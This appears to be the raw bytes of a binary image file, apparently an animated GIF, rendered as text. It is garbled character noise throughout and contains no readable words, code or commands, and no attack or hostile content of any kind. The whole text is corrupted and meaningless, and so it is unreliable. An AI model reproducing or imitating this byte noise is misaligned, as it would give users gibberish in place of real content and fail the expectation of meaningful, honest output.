��m ���٥ٻ��6�_r�\&Gr�D��4���*���F�����'�G)���j'�3gn!��l7�8/���ծ�FF�<�sNǆ+��ޤ���cFS1�k2Ou�n �����G'�fmK?b[�t&/(��F�t\F�N��C�����~�Ͼ:nUo��Nf^��*FmZ��[��k'v������u`�eO�qs��?Yc�[y;�Sovf_u���)X��Y7l8�c���[�t]_t^�s���.�p���=w�~bA'B�kwxwq�g_�y��zd��w}k���$�v��I�s�_�?x`�ԝ�@�����w��q���^]�n�tZ����x~?��lu)/y�G��ZG�d�"Ǉ�����B�sLS����{����}������h�y'�`7_���<C�3	ۦ\��t��eF���fW��$�z�����u$z�8c�{,/z��،%X�uy>���{�o��/٤�������6�p��*���nw_</|�O�ϗsq=v��D��t���Y��4�eHFg�Ec��dї���{�O}x���}o�}З��g�in�����kT����g���������'w�>��o����7����G�6����C��o�z�w�1�T�����6Gc�^���~�/����0��c{V�/�p?[�6`�Z�Dc�1j�~Zn�vpG ���5�����o����O'���X�� ?}�W��W�����>Bo��g��wBnGp�
�W�_s6��>�}���=d��e�5��c����DW��Gމ�d�7~٬*���Yn�vpG�{��5��ti��|wv�_�՝�G~��D��D�}�?�	`���G��rC��MmGp���� <6���i*�yZ�{�{pw�'�g���G�~K�����O�P����?]��)�ɟeGs��{���3��sѦ��gv�'�n��-�}��}���Iax�u��3�7�Y��MuGhi_s6捧yZ��M������v�E��d�'��O����P��E�k�d/�fC��M��ʕ�b�h���	�qZ�{���?��p&�en6;6[��_~PW��s�ɒ)��{Gp�Yn�L��ggݏ���,��M�T��x�7z���N~W'��g��q��b ��'p��w>Ϥ�a�fp�nGp������b�������{���D����}s�l��.���W��(v�H[`�|r��M����xa'`Ǳ?6x�}�g�G{�o��m�}���TGx��7c���ٟ���T��y��o��{���g�rEo25�_�������^�n���T���O��O�{�{{F��g�`'�[Fݴ^�cv/�|��[��$Χ���z��?t���'���ݱ�NR��g����`GxrUP�-��$�u[��W�mz���w������2'�������/{�y�?n�ߋ�w����A'P��TGp�v�z���oGp��w���z����t�'��xK��/{�y��~��c���7k����nG������G�`���o���|��cC��X~�g�����)��s�����E��I�~�?tf'�`v��r�w�6}�D��g����������aD�����v�g�No}�����{^��g�ɿ~Gx��r���a������'�g��o�ދ��N�L���}��ɧ{ܾc��~����O'�/�������D�� i�o�v����=�u/�'������~��t�g��'���g��h�T����g����������w�������Og~�/���������[y���ov��~���RD�������NO}�}��}.gd�i��}o��C�~ Xk������������g��/���}x����bE�����`�Z�TG�WY/w��������o~��u~���5�x�tuȫ��7����vp����v�����u�Џz�g~���o���P_��lV�}zŖ�� ȫ��/����~Bf���  !�
 � ,    � �  � �	H�������\Cy���sk�ï��Ǎ1):�$���R�P�F�d;x�pA�挛p�4����&@A$H�A,H�*]ʴ�ӧ�JdȐ«X��ȵ�G�K�ÑAf�� ��I�/�|�R�L@6M魱�����T�-�+^���Ƃ�J�LЫW[�Ӯ�|���;�=����p�ܱ{����T:�M;6���A��������.��q���(���d��EK7M�:��x�7�K;���0�������_Ϟ���
%^nn]�����[��+p��ޑ!��|�lꤧ���߃-'�́Ֆ}��!uҥk5�$h��i�o,2�b{�G�4
$f�C���hH��f� $g�c�����5%B��'8/�h%���Hc��\XD�8��v��.���/ӈ�d�P�h�2�� UU�Y�X�h��v�%��)]
��i�B�ٚP#���T�A�Cz�F=0V!���'��㠧\X(~���a�,���J8*ޚnJ:���3Q��:�Ԧ�,`ls k�
?��+�|�H*|��ʣE"��*��� 䆰��ɘ��[���� ���) �۩�k��	��ｱ!�,�{��Xd�W��^��s�z�m��qf+ �G`q������+��u��
$�<2��;G:�B+�����n=q�����~��<qŲ��qlj!��q�'Ɋl��O��/+T�`T0.�,m̔�5o�3��l���@qN�Z�.��Il��:}r�@��ݣ��KuV��u�\w���4�usgdCq3��-������� ��ح7.���wޢG �ɲ,x�O>������k;�"�R��ڏ^.g��P��w����=��4O:�~S���3�d���8������۾�i�C�{ib��}�̫����#�7��\�z�#;[��ޏV9Wݎah2���)�(6�{���'?�y.t�C�R��u�O��
C�@�5�v<`�@��%}�"h:�e0yL���HGA����
�B�dP��i+CT�؊�1jl��[c96��Dp��nؼ}-/~�+�ɖu��}�B����Dڭ�=`���F[�P0T_��X�	�P_|�a��	K�*0:#o�F��p�m�U�8+��l������7m@�$!)J�uqdqkV��J5� hؘ��E�Iڥ���^[��[�Γ�1��Ҕ�$�6w�D����,M�*D�D)����KNv�I�&?��"r�V�֜�Jhne�ڼ�g��9Fg��!Ln����o:)��'��yΨ�k��<�;�(��Ճs����Vl�c7Q��`���ݡ 'R�ʏV[d{ڙ����<� (�Q�P��Q<�FG��(��D���,
JT���~��
֙PVr
 �2$��:f����d�|O�ZS�w�	��(I������盂�š��o%(+�y����h��T�zU��A����ʲ-�����N����U��g��O�Ԇq�,\�wȬ�)�~���ڬxaJ�A	�F�Z����Iټ7I|�Jց�+Pe-+�q���=j=A��|��JK�q���<UE8��$g.��׆u/	��v���]�]�*o�8�ߚ��p]*���������T?��vul��(lw��n���;_*peE�s�,op5[��tS�`��k�����}իq�[���7� �oQ(љN�ma�g��; _v��A��G����{����س�C�: ���0v��M5%Wޭ����T��pǲ�cc�zA���M�����'���&�d�8�7��']lґV���ۢ[���^��2��!̇2l��<zޒċn�`��f�P�s�ߝ5]g+����h�VYIUSĹ6퍼VBEG�юA�gmdI�����u�F�d��� �s�?=c��^��|�|h��q�d.��R�X�z��̍(��n�Aʛ�5�hH�p/��@D�Ԩ&��}�]Y��{y�
̣C,�J��ѓ���q-��Wӧ#w�w�n���"�w��3�������e���K���e#�<t�ۙ��r(sHC����Vˆ���uå04"��Պ�<�#���d~�� m���M.p&_�_���r�#����;h�l�caS� -TK[�Q���0N�ɤ��d�Gu�����?ʣl�ghAL����z��L���_��z�P�sD'ڵ��x������ܜ{ӓ>g����R��'���I�S�vk��u
d8O�"b̎q6N�:�7�_�˼��$^�[�'�����ӻ���`=�	�U�R_�A<�����C?���c�ᓜ�q�(�al�<#�I}׭�OJ�5\��_��������63�e{A�}Ӷ{��q�7~M�K�q��O��i��4�2z�7hn�4T��T�7v�g} 1	�5��=tA�m�}̀1��{Hv]����fe��x?����&lf?��z�Hc��&=S.�P+t2�|7�� �Ѕ^x|�'2��?82�vzNc�7T�$}PQaׄRop�vf�or~b���g~t����_ȃ}�>~�.�!���7x&J���
��uZ�4G�x�R�,�(a��{%�{����u��i0���~)34��{�WY�dTkH\�Ǆ��L��+������ۢ_.�k��58� �drO�~�،q�w����&3)��[kx<����z� �.�Ws؋1Չu#Ry�����ȇ�wC��L��p��w�GzG2��|�،ȓnk��`q�0�eʦWJ��ڇ!��s�ui���t"w�Ȁ��͓����Mp�D����ؒY��@o��O=�a�����Z�dA3��%G�ّX�� �J�w��7
h�������I�A"��
y�T��HZ�F�.�P���qAy��KC)��� �p�J���ؔ��fr�
R�S�Ò�(�����p�P�J.���X���F�SFpE��yK7w�I�8���HH��2p�Ո�Hم�n���ٚCu��h	��`��������:5�i�vl�m�9�觌t�D�|���� ���I�nE�I��I)C`U�Q��n�%Z�U�����9���b�	 ZX�Tt����ڸ�|��?X������%��Y���r0jh7�c�@��S�����b�&�i���P�z��b�&ri+�S��~;���� �r��S�2w�*�Q���v��b�"�V�I����i9�;��ש2Cxg�i��� �Q��Yh��)/*����X�J`8z�\*t@)ow]{i���攺7���@�r0G���� ���0�'vʘ0J���S]J�[�:J���>JLE ���
�Yz1E���Y�JZ�t�S��\�{U���y���&�:���bmk!'r���>ڗ��i��$������Ce�韩y�:���]���
�����&��Q�qbڀ�������	���}xC�w�#bC�*HsjN�ʗ-& �l�5�����A,f���S�V��o��ڪ)�?���8��;Ժ��z���v��cUQ��a�)��E��j���~���9N��}}�7=�_4A�X42����Z�$"q�B���n��I5�{���&+�k�[?Sg��I��Q�(�6�6z+�*�����ڜ[����1�BB�y��8�8k�{���b=
:)�������.9bW�քtܔ�Nr�f��gh��P_`7���ɮ�U������a��;ˬ���0��p�禀�)�eV�d6S��=f�u���y�/	Huz���7�['	�U�դk`ڠ�j��j�n&g_[|�柑ۻ��y�+���f�PM�q�oJ�$�
��y��դ�oqh�뺯��˸�z��YE]�[�P)2�뻿;����`�e� ��a]z �͋����*?)Z�Q�s�w��g=)`�[�9����Y�*���4�j�盀�	о�Q��8���&�K���J�S�������Q{ggD���ʳ�����o��7�����뻸 j[���X>39a��r��e �i����w��{J-�?��2����<��G���[
�,�r�I���V��E&��cĹ+#q:2I��p�ΛJ�'\�$��`a�|Z�l���Q	ܠ�6�L�0$�+�!�����s��R��;Vq�Ēs�K�+@C���$_�'�˶�u����{.S��,�E)ɸ�.Q�4�z�k�o|�{�10 ʣ�M������=���j�u�P7�U��)�\R�Ձ3�;�6ɾ�˿l  U����[��Y�j�̲F[8��c�˱75��{���͝"<B���|P�,���3jλ|�~��mBW)��u0��,��6���<[���gq*�L�Qd�Mx��9TL"�����ϭ�����[
�Z�#�ӫ�;-��Fa=����4�|��2�#]�%��tҧ܋Ӝʭ�׼�/-m��&�L<�=[|���Ð<�@��U�Ӧ,i���N�ʴ1�GO�lO�Ԃa�Č��[����?��}�� S�2I֌��7{�j-�lM��8�~�
-�*� �S�^���-���i�3��!�%G�-�
���9��'H�����������>=�l��j<�D��U�C-����z�o���|{�U�<=�6���
�{H��%����˕�o��γ�ڰ�AP/T	W���g|�x�Z�ѝ��C��`q�5�Sd��g�/�����p�U�3�P�qWjb|!�h-�=�yЪ���;�e��<���콁�����X���:�6�9�Q�]A���
+^��,���>N�X�������^kp}���ù%��R�nڕ��,��w���;�\H[� ��.���㎭�B(訙���l�t~���I>�@���3H �0�� ��S�^�(��3�]$]�|=f�م��7^�&��&�m�杘&���u�����o�������@�� �.��0��v��WNݏ�̑.S�h�D3P��1}�*��e���&����6m���e k�c]����ꦼ�\���N�\�/�����ܷ��QM����W8��`)�7�����D^仌�3荦�\s�A�p	kn������� ���p��.[��̑��{��I��r��
r���\o0a�����~�:���nK8ߐȺ_���>P�6��/��P~��V��f��
D��?�����פ!�u"��^�:}�n����[,�׼. 62O�7��^�.�=ߠ�~趴����hH��1u}�T����%���@>#�������̾Ӏc��ʆl��`�	��<_�6KE�T}ܦ�;�)V ��^� `�u�y_!k��}���N��=ԕ���\#��	���������v��y����:�f�鴡;�_Я��x�0�_Q����~�Ŭ�������.Z/Ĕ�������������_���j_�>]�%�	��	��H�.�(@]T0X�*`�,Tؐ��@t�"����j�17�'pP��d�&K� c�I�˔1[����&�9[��3��	E&����\�.�����+��(@�7�.jl5Ѩk�4:���V(�L���FU/���΍�J�#���"�w/:�?�Ax�
VVFAX����	2��1�H/+h���A�E�(����\�R�k���v0�A� �E<�଑)T�H�R�AV�g�cº�s���N�[L��o���=���_"sn|�6��}ҫCXٽf�=3c���g�!'�������0� _��\TЄEz��7��E*��A.9�F(�9ʉ�i��?�^��ך����J���C���<�%{�7�R�"�:�OH�D#�������[ѫ���r0B��n)��05��B���8ҭ5��8K{`�1Xlѓ5ƃ�k����TGk*S��C���J"/	�� q��{��ٖ�a+G���zd�C����8T'T.�2KRZ��-*]M&�J�HҘ���_K��t����s��F!�h-ԡ��Z��ӶQ^�ek�5M���>�q��31�6��*��2�U��r�/e��޳<<�%�1GG�$���d�ݫ���U�	4��g��Qk��v3��l�$T�NCs͐�Ƅ�VA6�TT��P�#��}�-WXBS̓�6X�0��#���=���O1���2i=�`^'����8�t��jL|�J�Ӷ��e?� ��|���4��R��qV1�Ky��ʷ�d�=G�9UhZ����x��Lc̩ut`�]T�IK.�lX:K.�؀q�e�f�%ԛV]g���q
+h��E�Ǯ�"9O��z ��x�f���=�5�osX�~Hi���ѹ����`J94l}Dv�;v�M��B)��wם���g��%ܥ��?Ɉ�q�+������-`j�BO��8�%>_��⃰��-Nߛr:%�Q�	_�������z��U�����U�9�~ �98�E,b�"��5ȍ��q�76��u���ٽ��A�N�ި�+@),�e}%�[�����w�xa�̸��D�D,�l�þ�7��SbTc#QkM$[�й�11����Z�?���|Y�ه%-�0�`D[�g+���I �BJP�)�h�xM���T��Lu*��<�����<ӗ�K�RM�"�@��E2�ÈdT��-)@_��)FgZ"�ΙfҐ�M���l3N���<)�+����r��=�T��u	[F�z��hp� ?R_��%�t:��jf�|2��B0n0��l����?� �lKZ6�6Mb A�f_JIG!��qL�Nu��d�t�E3	��g���K�E}����
!�*j��*�-�.���ۙϒ�������5f�[�ZPP���B��{��/=��r-'�(yI�6C�2��S���&p����b�UjGH�A���)$J���9�*-��! �ysޟ@q���-��	�Keu�[�Ui|�Y�ʅ����C�z�����\m�&jX|��dJX'�	�ƅ�5L'1J�e��Y�X�1��4���O��@���4	
�ZP���`��^W�����3&WҸ������N
i���ʑ��UdS�R{R��f��YqɌ�����j�X�nB��m�*IDL�7��p7L���]�@{�Z�E�t\�s�R V�n��&x������Z���Gx��-��J;[�&J����d�x�;܎�����`[��e��_�^kN�Ȅ5h�T��:ǔ�SQGcT�-����WH���+�B��%w8�!���H$�Ղ1�{!՜�Xί�̱4،�lP1b��$���rZ�0@�_�s�(<d=���93,���^B�V�T6E����Ёn1�[����I�H�qϥ���|�y�3u3�׹2�v�^D@���T�t����FeXG��=�'�Y��.�<kޯ�cb?P�^L���Mь,�S*ׇ�T����s����}5�M�Bi��^8�fm���7Ï�ly���
�7v�va�R�#R.�%9����j���b
��U��Xg{�@���~�+���S���yܸ�� Έ��]pZ*uܢ�����.�%�Զ�S�]V�K�6w��u.�Zv��]a����:���a%���qX�;��AqW�S��8�	tg��*��6�g��H�<�c'��
t�g��v;d��K�@�Z�Z5m�w���7˩ԫ%x��G;\�x�����d����Uy�R��N��Ӿ�\U��̿�����D�����{�d`�f���Ako���i�v��.�T	�|��J����Y��K$���~��_�0q?�[��з�����Zc�+U�=gB�Ak8�K��% �� ��?`1�zNC��S=ݻ�s�c��3=O�	�C�t<�"�����9�K8�:������'KX�H8B$4%��J��?��m���x�@2ʕ�#/�;�����U����-@�99׋0����hh#L�%�C:TBl)�'�(D��I�
{�A-�8Z��/���C�3���ۑ�RüU;>1���9��L��#�����R�mH�N�nێ�ۮ�C��B�X��+�����:���LC�J��6 ��M$FN�C��P�?���=��GT�h�h,Y�X�B^�E�C�|�<�Ǖr���Fn|��Q!FutGx�D6�@�;=��1j�Jui�t�(c-bj@<�F!$E��A��EW|�]t���&��r�v� �Npy�H�������/�@���n����=Z��m��Q|?�� h�����s�{�9����q/5ةh�y�ȡ,�P�C0#(/LG��.Sܺ�cEqkIT����Ē(N:,�I���L�k�����)跠��w���(�[��,����k¨��J���V���̠�����oۦ��gB�' 1P�s�3D3�2��Z�b���(;����Đ\F�:�܊�R'3�T?k-4|ɬ,̟z;,,����ʯ$1��3�"��Ε�G��Lʹ�T�L�$)7��$ͫ��	�!Ą�ք�,j��$L��M��IkK�k�'ˁ����� ��;���T�LN��%{T���K�ZJ�$E$����N��KZ[?����e"���0R��OˣJ����, Š�M��r$���`0e8Q�TN��	��ϣ�b�l���E� P"z*��5{Hq�(�D�ϕ�Pi�7�P��&�, �P�-�L��OEQ���%�7V��]e�%Ck�	����J?����̘�M8R�s*�`2�LLlھ�|�'�ܲ�Ґ:��L������Ɛ�.�R?�G U���Oʩ;s�QkdD���mM�l=�A�N"Ĺ�l���Ј�'�=�K �3�LM�dQV���F��0��ْ��$�.S^5U@�K$GR���f�MSJMVT�PL;x�&x(�( �W����m�Ԡ8�CU����]u#R�O��ο�ɔ��v́0�D��l�J�G�tD��9]�j�M~��hT�k�rUU�L�{L�'��o�Uv�J�Xv���������]=�}�W��U�euӆ|H���iU��hY}�ٝE�T�H�5��%�q%1'Mڤ�V]m�U�b�;�ّ5�@��D{�2�Z�]ٕ}Y#]��I��3���[�P�Y��[��m�'XO�'���UZ_�� pZ[��e�|u٤��Қ�BތZ��ܯ��ĥ@�ӝ{ON�Y��0�=ܷ�r}��+SxA����ʾ�[�EW���-Æ��ڤ�W��W$S�p���\��M:�\������h���M2�]祁ѽ&��=@�e�[-��u]��]%\30��ݷ�� �ݪe�$5O��V�^<�_���_�MX�M�u+�9E숯�[�=\����ȅMսe�U�2�ݧ���_�m��%��ڛV%Eݭ^������(����Ĝ%l��}ʉ��������MݻP��T?R��k��U�ō�`!_��P�=��MUM�� a��b*>�K@��*5IT���N��Ua��a�� aW�$pcn�HE[v��ᨽ
ܘ_>�b?�T�[���D;Zм� ��!6�^���;j����- G�de𚀔ucOfd�G�]^�5���cN�cU��?&^�m�Af��QQ=O�cx�^ h�5�i���q�ZIc5�d���O^fQV_���2�^�U��Va!�P3��-C�<U*��\�erFּݝf�[;�5��L��]d"~�,0��%dM�VR������kve��QF�S|[V����r]�Z�`�\ܞ���dL�[@�iF�effݝeF�-3�f.����ޔN��f}��D`h���c��_�]��Xd�"��dK�h�� ����f��fi<�$��*.i�]�nQ�v������q�ܙ��m���s��z����5�ܘ�g�.b{f\�]}��v�6i���e�5dZ���e��vk&�^��M]�֗�4k��d(.�]nk�� ���|�ӥ� �Ne������c�,V�,��&��-�]��VA^lg��-��ڮ���  ߎ^d����p�f_��~m�>�>��6�ӎ�ʦ]�f�]�.˩�޵����n�V�~nP.�b�Ǎf��X�~j>F���k����W�(l�f�C��֦�&ݜ�3��m��"�_�vY�o��o}�c�n{�`��p�������n���zv��p!�����eO�Fc�`�%\��gz��G��<�d�X�Mo
�ܰ]�
��n�	���pF�n#^/�^V]~� /��΀�nOroV�T8ͮ�_�]�Z��q&���Ү�����6r7�r0FܛVl�V��8`�<���>�+��ʦꐞ��&�0�8Ot3/#X����.�7��7Nt@fX'�����=tI��@�52�~�s�\�Ft�Ut�%sҖ�p�k5=�H�g+?�I��bu^b(p�V����`�g��R��B�.�D���eu�}u��G�j?�[��\�EG����NgmJ�dnǆcOje�e�����g?lh�tj�v�d�Z��mvO�uޑh��u=��r�tv�^w�p�e�X�V��0>bzw��r�u}��OOw,�c&��Ъ�bu�x��r���j��Ά�x_q\n��Uo�)}t��x�������e��&:��?�d>?y��L�t�r&u5wc���y�����i�vlz�vF\"���A�Nm���(���j�oy�cx�c�����y���oXgx���a�wI��'>{:G��(O����v�h�G�vw�S�ث�yr���������|��w��|��ez�]���G�����s�?kNf�}�~vT�W}�O}�~֌f��"/ߤ�pǕ:̭nz���'w�&ṫ����Ud��v���կu6=��Y߄D}���}�b�x~J�묦~��zܗ�v�~;5�S�{�g�7�7�{]N{-�|���'�q�mK���<�������G��w���{�})?���z.~&Vē�u�'������wY|v>��f��{ʟ���͗߅f�\���7�I�q����$��'��a,Mӻ�)�Dre{����d.����r���tz8��j(v���F�ߦ�'~����}c��1�>XVn�|����{��q��Z�/#���s7�>~�2�g�&|�O~���=C�m!b���~;&P��`����wq��}�?x�o��?~�W�'��'~o�v��D��09������k��~���>y{���7y����k}�o�ֳ��f�ӄ����'�q������~z��������a�����'����ǃ#��4�4���Oc�������p���?x�o��V�Ts�7Y��	}�gz�����i��0��?������������]hr�����������p����}��t�l�ea�U�S�g��id��g7�_������'����oza>���e��v}�U�L_��������z��om��ۿ��?x)���<�7ٯ`��n�ְ�e�o��^��e��������^/�{��}{8������yK��gz�Ox�&r�g?�E^�����{e�������ۗr�?x�7����|�W�~�ۧ|��j���u�^h��ꦑ~^k����?x�?���gzx(O�op"�{�oz��)���u������j��ۗ���s?x������wn��y�'���N{�_��P��2c����}�7��?x8'~�?`�6;�zsO�����N{��^����Oqz�������\�����>��Zn�z�'�����>�L�������ۯ��7��������.�4Y��oz�?���}#�jX���5���{)�}�7y�����z�i�¹k����}�7�s��_?�g��9�%��O�ȗ��/��o���x|>��k�'~�oz�?w�w��w�?��w��w�b��'��c��-�cw���y�a�}�?�����y�F��w�bs7y,���ٝ�JvGS����/�'����_Z8f��6���r�&|���V�|nx��l��j�}�Ox�����~¾��^��w��7��t����y�%;�Fhk�o�*���["��r������7���uՎH?w�jpq'b+�{����u�|f��\�f���s������~�j|��|�'�~����xi�[<���uׅSU,*��tךgsGx{��jp��ex !�
 � ,    � �  � �	H����$��!C��q�����5�.j�ȱ�"/ C�ZG�d��7H���`�S/c��C��L�r��ĳg�@�J��ѣ�*����ӧ�J�Ju���X����X G�~9��X�hG�E�e��8��ݙF��x	��˷oS���
6Z��a�Z�vm���J�bCH�DJ��h�Gۛ5B�M��i��{���A����c/������?�ݹ7�ɿ/sN�y��On�9� D�����uN%X`��i��~��B4��,����q���ӫ��~8��8U��Ϡ�}������?���#���S A&(�w�5(�x���p�HH\{��'�t͑����u��g�(D��,
��� W�2�y8V�!���e܏;j(} B0ƑFy_}��v�(6e��0�h`�/4c�2����iaqd"gLC���j�1�6@�wQ��AXf�`�1.Tş4J�U�e���gb:�a���\�IF�ai��!�f*��tJg�OQ��W^ie���e��c�����(��bf��]S��J&���F �Q!Ayj� ^�稤�Y��Z*蠘|Uhp{���f]�%��B*is��f� �Sǻs�+�+�pl�ʂ�к���LjA[��-�����ێ{+\���k�3�)P��U������ {"���"�/������bI����p±��h��}Bn��NZѱ!��z��� ��l�oɜ��򜢎�����l0�����d�������6��Ĺ��!��"��������I�7�;���D�N�,���K��K�g�[���h��0��6ۏ���$��G�F�-:ޣ���Ȟ���ɂ;��T���-����Z��{E��(�8��
��Y��_��*�e�k�  ˱�wO�����4�����|{\ԭ����Ӯ����g�� ���O.����4��.E켈�����V��au���w�ӱ�W�)�`��åo}����(�;��r��̸��3�}.���T��wQ�oy[���=�0{�K'A
�El��3(#�u�w4��z�0���l�Y�vE��-��!��ex7�NN<��8 �n�GDb���1�l�y"�����HLM}�@xE��i[�a�����/�b,��g����`|ܷ"�F���[ɛ#_Rd<�zeaH.ΐ��$!w��׍QO�#����/r��$Fx�ǰQC(�d'�JQ����ex�Qz�X~�"��j�2[j���&�.@q�Llb���&�-�+��1�X�d"3�ͼۛ*�JXӚ�f$�H�	]��f�|c6��srh:���H	�A2�{�(��V�`��jMF��	�s�������±f��:�8��v��5��b�P�ѡ]<��F7�Qې��K�$s�Mo�4��DA�)���t{,`RI�>2S�,�� �Ŭ��	����˥����Ҧg
zP���O��1�S����Wu��8e�X������q���]C��õp��F�^�֤Rry���f�Z�eV���+�򺱋bt�Bk`W{��*v����WԲ�F6��	L:Ԁ*Uy�H��Z̞�toKÅ,�Y��ҳ��D ��i��_L���Z�]��n�Yo��`ꤒ!ť�B3\����5�s?;߇F��ku�J��c �l���Ǝ��;��yuk��%�����{7���� ����D=K��Zw����Tk��n��\P�0�V���h��Nx���pC7,Zw����.���Goc�M�������k��my0ٺ�����ڦ�B��O�
��{\�J�h E����K��Cb�f��M��%�G�e���\F�,�^WX̀3�y|̙�V���D�] �7�nV��R�X��4&8gN�\I?+������
fe�9���2]���"�f���5�����k�t��i�24y�_�O��Ԩ�٪f@��jfvZX��u�K���.y����~���,3�4�A5���bP4�W�2�<��Y+��#C��hY�p�o2�\Q#c��B#E� ��.�O��u����6�����3E��[d�h8�Zg;����Nd��<ӆ�)�!��s3�>����m�n���4.ir��W�܁��j�km�{���ˍl�\7�ZFb��9L����^����qx�6�TH�����v�l
ӫ�o�?�,���G�ZLKݿ{������߲��utkK�BY��} du�ao�Oc�<v�ۡ3���{� ��rU0��w 7{WV�M�Z�~���y)��"	ˀθ�s~vTw����9ߴ;��}z�O�|�E�}}ლ���P���s�lƫ��z��Qo�:z��7~��t|�%�;�3]u�.Y�����?�ً}9��@Ƞ}�7��n=gv�g^���v~m�o�w��cMgtW�ʒ�RQ��Z�ub3Wn��`ip.�'t�$o.mζ��WP~d�@UT�$�6��U��d��|���ЁP�]��:�G(��5dPo��qcǂ�Aq0h^4�\Z~�G8�!�G�7U��L*`U8�	BH�{W�%�@bH�ds�u�G���y��4Yܧ{	��Q�
�]�9H�
�%Sc Z�5�ѠM�z�p�2X�h���%L�F�K��$<��Uh�.XvTh} �Ql�~�w���$�Lj(z�3цn�,|�K؄��KF�<�x^��W�sᗊ Ѕ=Z�sG8��Gt��V�f���= (��څ���p�!�`���<�w�Qq�范H������5rԣB~��X��8Q�H_�@���
���n�%fٵ��-�x������*�l��n/x\ǅ	�jt����dLT�c��j���)I�m"Xg��p��*�Ɍ��}�(���Ә�=H��z�v}x��
�jH�Se�^9
n �op	C ɓ���&[��b����}|����{%y�3p	yU��I�!��b�J�~H��W��}9z���P�z�kg�j��@��y]7�t�j/8qφ�y����PI�k��J�E1��5ɘ�l(	�))��W�ٛ��E���Ֆ�FGD�uwI���n�f�')�7���)��� iG��k���m�QI����#sC8	w���ĩ�o	��qP��)���I� ��)��(�-���逆	�8d7�H�+w��_� ��F��AI�i��9"�A����g���9�ۘE���Q�F�G� � 2���I��`	C "�Q~Guǖ칙.�x
�����Ӝ��
Z�����8�)^� ������V������12*eY�6gݕu�b�G���u?��A:qRy+h
M١	����ah$T��ሸ��-ꢄ��1ʥ(�y^ji��]bJ�c��'T{���l
�M�}Bt&�t��E�}M���:m��V)1�i@Xj��i�����.�6u���9P��?��V��kZ�Ʃa}	�|�N�
��x�ows�w��تiX���$�&n7z�������h��m�>7��Z����Ӏ�
���9LT��^�`=J$]��(ژ�Z��گ	�k)`|���z&T����庰f�夊'��� ��c}�I���Jt�	y�b}<�qU���G�Q�R���e�,kZ>I��'��i�	����j���<jj�7�۪8��򪬉�~F����)�;pI0��
�ۈXT[��"�+�&��hh5�;�I_��?{�bۣC눒G)%�*�26��I[�K���*�1Z�~��e��;�T�J��f�_۵`��?��G�tzE}��y yryJ	yXT��pf%L#�[��+�1گSgp~��k�\�I�Ea"��eۦ�K��H��:z������H<�� Z[���;�{K��:]���kF��W�<
����{c�{�������j�zK���k#m��bݤM����F���f����p���)` ��;l#�^+�ݻ�L��j��v
��kC�˹� �D�N]a��5�������ƛ�k���;��k i��a{��{l�z�(Y����(����P�݊6|�NF6j�qy�&�@u`7���|W�a�i/�5���6�?ʽZ��5�/l�������ݩ�p�=L�PV (��r
�ӻ�� J��M�� ��U/5��՛�)|�ʈ�Y��6����Wi]�#���N:�ƽd#W��M����p3=�گ�U��� �(��8�7��a�-x���u���s`=�M3ji ���A�3�Ɇr��{��c�x<ʉ�)l��B\`��u6����
{��ٳ鄍I�1�\��@˃���#�oP̮b�y���L����l��l�v��x8���
M��R�jo�ˏ���|��{� 
�-���`16���&E(����\�kD3-������z�f�������Z�-�	L��/�������P�&��,z���q#����K��$4�ϣܛ���\��:��͹�u��_| � /OS4���pND��#��]�#1��Q���h�)�n#�Z�ժ�2Y �[���ͳ|ӡ��h�3��Ҷv��<���r}%�(}���vm� �
�,}]����%��AP;���;��;���ؐ=м�.T�˓��@6j& ���Ke*�$!��'p��z57��Ǳ��-ۆ��Ra�-�A���=��ܽ��֬0��[����-Ҟ��n��L�w�����K(�@��-�}���)���M������۲ܫn��u㪄*�@�F �~x�ü� %���K 	s ,��.>�BqQ���	�� h���8N�жB����.@=ƍ)�F�t&�����Al�e�އ
�ݑ"m���T��s�Ԭ[~^����F��5�������f���J�� Ll$��#>�n��HyJ��$ǵ�▖�*�wr�`�N�Ci�7Υ\J���M�P�&=��m�oN�s�9��l��ܾ��J]��d���f���\o��w����B������ӻ���r�x��9EC�H�c��B�\����X9jy��>�m��7��(2��.$�� 2b
W�۽�%�*�(b�؀��Wv.��.!�KZv�z�9Ɋ���)��>�*l�d����>�����-�^K�
�ެے^ˍ��7�(-�(0 ����T���.������gx�`�>_���� ���X�]�X�)�������t��鼮��-�T`�ܚj8ً`��P�� �R �v�&o��.<j�[wVK���a�η�����<_���Qm��*��n��j���WJ�`�_N��ac�ls���(�x����n �	~mխM��
5�mk��n��=�.��Ӌ7�b��k`����ǐ�����}���0R/�3�����G^}G�l����)�Vmى�ã0����=�����������ݨFx�j�r���o���/�R?�!O�ͧ I�����U�0�`��EP�do�|{,����m�ls���w��r0�ɒ4��M��FN�M<�x��kEuqb�%��d���uT��UD�79�p��ӎ�?}����6px�&��%9^����F��>mëG��"뵰ka�d�� ���q����iTXPy���`-�0B�P��-��`P@��g�N;)�$G��Ś)�d��Z.��M�L\�.�\�u��D�U*����<�&�c�"Uw5����D	�_5gƸCOWl׮}+7[ܺw��E#H���� L��S�=7�8�mhirg��5����3�R�n%V� :�ao=��i6$��7�2���!�c +�C��^,�fĩ�k�DВ���[#&����H�K<�bCO�Ll�� �,�����H$��Ͽ#�j@v�����%AI||�A�T��	��H�Vو�4���C��Bi�5UA:"�T�g@��`���#q�����r�@z��H�(IA ɔ���>����K���!���J$�KR���0�+�C�~��I��MU8G,�օT�O;�L�:a�`�L�1���Q��mT!1;T3�0��&k5u�n�5��n�S�RM
B�(��8Vє��0W�b8A��'���	^�+��V(�O��{�;�=l��mH�JV>!� �T����J7�6�u�E-qG-�\�jkJc�.�����o^����^C���Oz��v~�d�:� 6؁	��`��p�P�&n8=�#��&��b���ԣ������5:Ʃz�-<��a�jD֌a&V�l�	�����E���z���=��@��i�#oor`{TY��81���B@B8�M���?6.]���r��ɲ��Q>5���vjouc�o�'���=�[ )��!�^(�q׎�@�|A�����7o�j�����_vJu�R��&PP���mo!B�WOu��͏�>��ڞ��=s�c���U��Kqg��,��$cA-{�{�4wACuk��%���.օoV"!
������(���Vx����>a�
x<���S���tȸ>��qՃ�"�G9`j�k��$�
��<_�b����[�r__��B0�w��[��ŔW͐"*y���ȃ E���qhG? �q�*�����/Qks��h1+�UqVL_#��9@�&�� +J��/��dW��R>D�E:�t-�o���������W��- q
4��G#RLR�ԣ��LQ�����aa�[� !m�B�0���"��FI�ij�������3&�"<N���@��J�颂���{�Ȱ!�s��#����k��[	��2ɶRA3�L���)ű��7E�G0��V�I��V9�9���q�J�.���|r�$�y�ȩ}.4�/(�L؂��~a<�T�5�UӚ�3f�Y��N.{���/��44��j��
